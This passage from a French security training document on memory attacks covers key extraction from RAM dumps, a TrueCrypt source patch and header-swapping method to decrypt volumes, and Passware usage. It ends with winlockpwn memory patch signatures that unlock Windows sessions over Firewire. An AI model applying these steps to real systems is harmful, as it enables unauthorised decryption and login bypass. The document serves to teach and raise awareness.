Chiffrer les disques durs système ne permet pas de se protéger totalement du vol des données depuis la mémoire physique. En effet, en possession d'une image de la mémoire physique, un attaquant peut en extraire les clefs de chiffrement et de déchiffrement du disque. Ainsi, les systèmes protégés par *TrueCrypt* (Linux, Windows), DM-Crypt/LUKS (Linux), BitLocker (Vista) ou FileVault (MAC) ne garantissent plus la confidentialité des données.

#### 5.6.1. EXTRACTION DES CLEFS VIA « AESKEYFINDER »

Plusieurs outils permettent l'extraction des clefs de chiffrement ont été développés par des chercheurs et mis en ligne sur Internet [<u>http://citp.princeton.edu/memory/code/</u>]. « Aeskeyfinder » permet par exemple d'extraire ces clefs. Un autre outil a été développé également pour extraire les clefs RSA, « Rsakeyfinder ».

Voici un exemple d'extraction de clef AES 256 d'un volume chiffré avec TrueCrypt :



# 5.6.2. UTILISATION DES CLEFS *TRUECRYPT* SOUS WINDOWS

5.6.2.1. EN THÉORIE

Sous Windows, seule la clef de chiffrement étant identifiable, il est nécessaire de modifier le code source de *TrueCrypt* afin de forcer l'utilisation de la clef AES... Cette étape n'est pas simple et quelques explications s'imposent au préalable et notamment concernant le fonctionnement de *TrueCrypt*.

#### Rappel : Constitution d'un volume TrueCrypt



CONNECTING BUSINESS & TECHNOLOGY [BU Sécurité - DEVOTEAM] I Ce document a un but purement pédagogique et ne doit pas être utilisé à des fins malveillantes



Exploitation de la clef identifiée : Conception d'un volume TrueCrypt mixte

Si l'on analyse le précédent schéma, le déchiffrement des données nécessite donc de maîtriser uniquement l'entête du volume (c-a-d avoir la connaissance du mot de passe) afin d'en extraire la clef de (dé)chiffrement. Ainsi en utilisant un entête maîtrisé contenant la clef de (dé)chiffrement) identifiée via « AesKeyFinder », et en la fusionnant avec les données chiffrées cibles, un volume *TrueCrypt* cohérant peut être créé et déchiffré.

La difficulté est donc de concevoir un entête *TrueCrypt* dont le mot de passe est connu et dans lequel la clef de chiffrement a été insérée. La génération de cette clef étant réalisée par *TrueCrypt* lors de la création d'un volume, il est nécessaire de modifier le code source de *TrueCrypt* afin de forcer l'utilisation de la clef de (dé)chiffrement.

Ci-dessous, la modification à réaliser au niveau du code source TrueCrypt avant sa compilation et son utilisation pour générer l'entête maîtrisée :

Dans « core/VolumeCreator.cpp », modifier le code suivant :

| // Master data key |                                                                      |  |
|--------------------|----------------------------------------------------------------------|--|
|                    | <pre>MasterKey.Allocate (options-&gt;EA-&gt;GetKeySize() * 2);</pre> |  |
|                    | <pre>RandomNumberGenerator::GetData (MasterKey);</pre>               |  |
|                    | <pre>headerOptions.DataKey = MasterKey;</pre>                        |  |

Par:

| // Master data key |                                                                      |    |
|--------------------|----------------------------------------------------------------------|----|
|                    | int MyKey[64]={0x55,0x44,0x44,0x33,0x22,0x66,0x55,0x88,              |    |
|                    |                                                                      | }; |
|                    | <pre>MasterKey.Allocate (options-&gt;EA-&gt;GetKeySize() * 2);</pre> |    |
|                    | //Echange des clefs                                                  |    |
|                    | <pre>int i=0;</pre>                                                  |    |
|                    | for(i=0;i<64;i++)                                                    |    |
|                    | <pre>MasterKey[i]=MyKey[i];</pre>                                    |    |
|                    | <pre>//RandomNumberGenerator::GetData (MasterKey);</pre>             |    |
|                    | headerOptions.DataKey = MasterKey;                                   |    |

16/12/10

CONNECTING BUSINESS & TECHNOLOGY [BU Sécurité - DEVOTEAM] | Ce document a un but purement pédagogique et ne doit pas être utilisé à des fins malveillantes





J'AI LA MÉMOIRE QUI FLANCHE ...

La clef surlignée en bleu ci-dessus doit évidemment être modifié selon celle qui a été extraite lors de l'étape précédente.

Les schémas ci-dessous expliquent le déroulement des différentes opérations de conception et de déchiffrement du volume cible.



Une précision s'impose sur le découpage des volumes afin d'identifier l'entête et les données : depuis le site de TrueCrypt [http://www.TrueCrypt.org/docs/?s=header-key-derivation], il est possible de voir que les données chiffrées sont stockées à partir de l'offset 131072.

| SHA-512                                 | 128    | 124   | Encrypted    | Reserved (set to zero)                                                                                                    |
|-----------------------------------------|--------|-------|--------------|----------------------------------------------------------------------------------------------------|
| echnical Details                        | 252    | 4     | Encrypted    | CRC-32 checksum of the (decrypted) bytes 64-251                                                                           |
| Votation                                | 256    | Var.  | Encrypted    | Concatenated primary and secondary master keys**                                                                          |
| Encryption Scheme<br>Modes of Operation | 512    | 65024 | Encrypted    | Reserved (for system encryption, this item is omitted‡‡)                                                                  |
| Header Key Derivation                   | 65536  | 65536 | Encrypted /  | Area for hidden volume header (if there is no hidden volume                                                               |
| Random Number Gen.                      |        |       | Unencrypted§ | within the volume, this area contains random data††). For<br>system encryption, this item is omitted ## See bytes 0-65535 |
| Keyfiles                                |        |       |              |                                                                                                    |
| Volume Format Spec.                     | 131072 | Var.  | Encrypted    | Data area (master key scope). For system encryption, offset                                                               |
| Standards Compliance                    |        |       |              | may be different (depending on offset of system partition).                                                               |

L'entête TrueCrypt est donc stocké entre l'offset 0 et 131071 alors que les données chiffrées sont stockées à partir de l'offset 131072.

Un éditeur hexadécimal tel que WinHex permet de facilement réaliser les opérations de fusion.

Une autre précision s'impose : il est essentiel, afin que l'opération de transformation fonctionne, de générer un volume *TrueCrypt* de même taille que celui à déchiffrer.



Déchiffrement des données ACCES AUX DONNEES DE LA CIBLE







#### 5.6.2.2. **EN PRATIQUE**

L'outil « Passware » permet de réaliser de manière automatisée la méthode d'attaque présentée cidessus. Il est téléchargeable en version démo à l'adresse suivante :

http://www.lostpassword.com/kit-enterprise.htm

Sélection de l'option de restauration des mots de passe « disques dur »



Sélection de l'option de déchiffrement des volumes Truecrypt



L'attaquant a en sa possession le dump de mémoire RAM ainsi que le volume Truecrypt









#### Le volume Truecrypt est chiffré et ne permet pas de visualiser les données stockées

| Evidence Tree                           |   | File List |       |       |     |    |    |    |    |           |       |        |      |       |     |    |       |                   |
|-----------------------------------------|---|-----------|-------|-------|-----|----|----|----|----|-----------|-------|--------|------|-------|-----|----|-------|-------------------|
| vol-chiffre-GSDays.tc                   |   | Name      |       |       |     |    |    |    |    | Size      | e   1 | Гуре   |      |       |     | D  | ate N | Modified          |
| Inrecognized file system (unknown type) |   | 國 unallo  | ateo: | d spa | ace |    |    |    | 1  | l0 240 Ki | 3 U   | Inallo | cate | ed sp | ace |    |       |                   |
|                                         |   | 000000    | 1c    | 38    | 01  | 6e | b2 | 24 | d2 | 2b-8c     | ae    | c7     | a3   | 96    | 38  | 5a | 02    | ·8·n²\$Ů+·@Ç£·8Z· |
|                                         |   | 000010    | 5f    | 33    | 72  | d9 | 83 | 19 | ee | 4d-52     | ea    | 62     | 96   | f4    | 14  | fe | 76    | _3rÙ••îMRêb•ô•þv  |
|                                         |   | 000020    | 65    | 49    | 17  | 2b | aa | 5a | ce | 97-a3     | 37    | 37     | 71   | 6b    | d9  | 60 | ca    | eI·+ªZη£77qkÙ`Ê   |
|                                         |   | 000030    | 87    | 9c    | с8  | 0b | 81 | 96 | 27 | 78-60     | 6e    | 6a     | b2   | 98    | с8  | al | 18    | ••È•••'x`nj*•È;•  |
|                                         |   | 000040    | 88    | 25    | 32  | b7 | fd | 91 | 36 | 13-62     | 06    | b8     | df   | 7c    | bc  | Зc | 31    | •%2•ý•6•b•,β ‱<1  |
|                                         |   | 000050    | b5    | 29    | lf  | 74 | fa | al | 67 | cf-69     | 12    | 9f     | bl   | 5a    | 03  | 34 | e9    | μ)•tú;gÏi••±Z•4é  |
|                                         |   | 000060    | 87    | ab    | 80  | 56 | 46 | 53 | be | 84-fe     | 84    | 20     | 89   | be    | b5  | £9 | 40    | •≪•VFS%•þ• •%µù0  |
|                                         |   | 000070    | 9d    | 65    | 95  | 79 | 72 | ec | 7c | 4f-f7     | fb    | 72     | 14   | 4a    | d6  | bd | 76    | ∙e•yrì 0÷ûr•JÖ₩v  |
|                                         | _ | 000080    | c8    | ca    | al  | 52 | dd | 8c | de | b9-2e     | 4e    | 79     | bb   | 0d    | 51  | fd | aa    | ÈÊ¡Rݕ޹.Ny»•Qýª    |

# L'outil permet de sélectionner l'image de la mémoire RAM ainsi que le volume Truecrypt en entrée et une image destination en sortie.

| Decrypting a TrueCrypt Volume                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Encrypted TrueCrypt volume image file (raw image file, .E01, .DD, .IMG, .BIN):                                                                                      |
| C:\Documents and Settings\Administrateur\Bureau\DEMO TC\vol-chiffre-GSDays.tc Browse                                                                                |
|                                                                                                    |
| • The TrueCrypt volume is still mounted, or I have a memory image of the target computer acquired while it was mounted. Instant decryption attack will be assigned. |
| Physical memory image file (raw image file, .DD, .IMG, .BIN):                                                                                                    |
| :\Documents and Settings\Administrateur\Bureau\DEMO TC\dump-ram-GSDays.raw Browse                                                                                   |
| <u>Acquire a memory image</u>                                                                                                    |
| Destination file:                                                                                                    |
| Documents and Settings\Administrateur\Bureau\DEMO TC\vol-dechiffre-GSDays.dd                                                                                        |
|                                                                                                    |
| O The TrueCrypt volume is dismounted, and I don't have a memory image of the target computer acquired while it was mounted. Brute-force attack will be assigned.    |
|                                                                                                    |
| Next >                                                                                                    |
|                                                                                                    |

L'attaque commence par la recherche de la clef de déchiffrement dans l'image de mémoire RAM

| Attack Progress                          |         |                      |                   |  |  |  |  |
|------------------------------------------|---------|----------------------|-------------------|--|--|--|--|
| Attack: TrueCrypt Memory Analysis attack |         |                      |                   |  |  |  |  |
| Estimated completion time: calculating   |         |                      |                   |  |  |  |  |
|                                          |         |                      | )                 |  |  |  |  |
|                                          |         | Skip Att             | ack Pause Stop    |  |  |  |  |
| Order                                    | State   | Attack               | Password(s) Found |  |  |  |  |
| 1                                        | running | TrueCrypt Memory An  |                   |  |  |  |  |
| 2                                        | pending | TrueCrypt Decryption |                   |  |  |  |  |
|                                          |         |                      |                   |  |  |  |  |



J'AI LA MÉMOIRE QUI FLANCHE ...



#### Si la clef a été identifiée, elle est utilisée afin de déchiffré le volume

| Attack Progr  | ess                        |                      |                   |
|---------------|----------------------------|----------------------|-------------------|
| Attack: True  | Crypt Decryption atta      | ck                   |                   |
| Estimated con | npletion time: calculating |                      | ]                 |
|               |                            | Skip Att             | ack Pause Stop    |
| Order         | State                      | Attack               | Password(s) Found |
| 1             | succeeded                  | TrueCrypt Memory An  |                   |
| 2             | running                    | TrueCrypt Decryption |                   |

Un volume de destination est alors créé afin de stocker les données déchiffrées



Les données protégées sont alors visualisables (via FTK par exemple)

| Evidence Tree                           | $\times$ | File List               |                   |                |
|-----------------------------------------|----------|-------------------------|-------------------|----------------|
| 🖃 🖄 vol-chiffre-GSDays.tc               | ^        | Name                    | Size Type         | Date Modified  |
| Unrecognized file system [unknown type] |          | 🕱 mdp.txt.txt           | 0 KB Regular file | 14/10/2010 20: |
| Vol-dechiffre-GSDays.dd                 |          | 🛞 Nouveau Document tex  | 0 KB Regular file | 14/10/2010 20: |
|                                         |          | 🕺 Nouveau Document tex  | 0 KB Regular file | 14/10/2010 20: |
|                                         |          | salaires-des-employés.t | 1 KB Regular file | 14/10/2010 20: |
| Nouveau dossier                         |          |                         |                   |                |
| client1                                 |          |                         |                   |                |
| - 😥 Nouveau dossier                     |          |                         |                   |                |
| 🗀 client2                               |          |                         |                   |                |
| - 😥 Nouveau dossier                     |          | Exemple de données :    |                   |                |
| client3                                 | ~        |                         |                   |                |
| I                                       |          | DUPOND 32 000 Euros     |                   |                |
| Custom Content Sources                  | <u>×</u> | DURAND 34 000 Euros     |                   |                |
| Evidence:File System Path File Options  |          | MICHEL 200 000 Euros    |                   |                |
|                                         |          |                         |                   |                |
|                                         | _        | 11                      |                   |                |

#### 5.6.3. UTILISATION DES CLEFS *TRUECRYPT* SOUS LINUX

Sous Linux, il a été observé que les mots de passe utilisés pour monter les volumes *TrueCrypt* sont stockés en RAM de manière non chiffrée.

Ainsi un attaquant parvenant à se connecter à une machine Linux avec les droits root (sans pour autant en connaître le mot de passe), via une faille système, peut facilement récupérer ces informations et les utiliser à des fins compromettantes.

Il est important de préciser que même après démontage des volumes *TrueCrypt*, ces derniers résident encore en mémoire RAM... Un redémarrage est nécessaire si vous souhaitez vider ces informations de



J'AI LA MÉMOIRE QUI FLANCHE ...



la mémoire.

#### 5.6.4. FAIBLESSE DE CERTAINES SOLUTIONS DE CHIFFREMENT DE DISQUES

#### DURS

Récemment le Team "iViZ Vulnerability Research" a publié un papier révélant une technique pour identifier les mot de passe utilisés pour le chiffrement des disques durs depuis des solutions de chiffrement connues et considérées comme fiables.

Les produits concernés par cette vulnérabilité seraient les suivants : Microsoft BitLocker, TrueCrypt, McAfee SafeBoot, HP (GRUB/LILO).

La vulnérabilité est très simple à exploiter puisqu'elle consiste à extraire depuis une image de la mémoire RAM le mot de passe de (dé)chiffrement inscrit en clair à une adresse mémoire commune à chacun des produits cités [0x40:0x1e].

Le papier écrit par le Team est disponible à cette adresse : <u>http://www.ivizsecurity.com/research/preboot/preboot\_whitepaper.pdf</u>



J'AI LA MÉMOIRE QUI FLANCHE ...



# 6. MODIFICATION DE LA RAM AFIN D'INTERAGIR SUR L'ETAT DU SYSTEME

Cette partie présente des méthodes d'attaques exploitant la mémoire RAM en écriture et selon la position dans laquelle peut se trouver un attaquant.

# 6.1. DÉVERROUILLAGE D'UNE SESSION

# 6.1.1. VIA UN ACCÈS FIREWIRE

De la même manière que pour réaliser une extraction de mémoire, le déverrouillage d'une session Windows peut être réalisé depuis un accès Firewire sur la machine victime.

Reportez-vous à la partie concernant l'extraction de la mémoire via l'accès Firewire pour mettre en place l'attaque, seul le dernier script à exécuter n'étant pas « 1324memimage » mais « winlockpwn » disponible à l'adresse [http://www.storm.net.nz/static/files/winlockpwn].

Selon les systèmes d'exploitation utilisés (XP SP2/SP3, Vista et 2003) et la langue (FR, US, …), le script doit être modifié afin d'analyser les bonnes plages d'adresses mémoire. Il est possible de trouver les signatures pour les autres systèmes actuels (7, 2008) mais je vous laisse le soin de les retrouver …

Lorsque la langue de l'OS est en français, les modifications suivantes doivent être apportées :

```
start = 0x0000000L => start = 0x8000000L
end = 0x8000000L => end = 0xfffffffL
```

Afin de prendre en compte les systèmes d'exploitation XP, Vista et 2003, la section « target » peut être remplacée par celle-ci :

| targets=[{                                                       |                                                                                                    |
|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                  | "name":" <mark>WinXP SP2 Fast User Switching Unlock</mark> ",                                                                                        |
| passwords to succeed. You'll<br>anyway.",                        | "notes":"When run against a locked XPSP2 box with FUS on, it will cause all<br>still get the password-is-wrong dialog, but then you'll get logged in |
|                                                                  | "phase":[{                                                                                                    |
|                                                                  | "sig":"8BD8F7DB1ADBFEC3",                                                                                                    |
|                                                                  | "pageoffset":[2905],                                                                                                    |
|                                                                  | "patch":"bb0100000eb0990",                                                                                                    |
|                                                                  | "patchoffset":0}]                                                                                                    |
|                                                                  | },                                                                                                    |
|                                                                  | {"name":" <mark>WinXP SP2 Unlock</mark> ",                                                                                                    |
|                                                                  | "notes":"When run against a locked XPSP2 box with regular non-fast-user-                                                                             |
| switching, it will cause all r<br>you'll get logged in anyway.", | asswords to succeed. You'll still get the password-is-wrong dialog, but then                                                                         |
|                                                                  | "phase":[{                                                                                                    |
|                                                                  | "sig":"0502000010",                                                                                                    |
|                                                                  | "pageoffset":[3696],                                                                                                    |
|                                                                  | "patch":"b801000000",                                                                                                    |
|                                                                  | "patchoffset":0}]                                                                                                    |
|                                                                  | },                                                                                                    |



#### J'AI LA MÉMOIRE QUI FLANCHE ...

